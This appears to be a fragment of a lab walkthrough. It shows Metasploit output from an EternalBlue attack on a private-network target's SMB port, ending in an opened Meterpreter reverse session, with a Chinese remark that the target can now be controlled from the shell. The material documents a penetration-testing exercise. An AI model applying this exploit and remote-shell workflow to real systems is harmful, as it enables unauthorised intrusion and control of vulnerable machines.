 [+] 192.168.100.12:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.100.12:445 - Sending egg to corrupted connection.
[*] 192.168.100.12:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.100.12
[*] Meterpreter session 1 opened (192.168.100.11:4444 -> 192.168.100.12:49159) at 2023-04-19 0
4:30:47 -0400
[+] 192.168.100.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > 这个变了，可以在此命令终端对靶机进行操作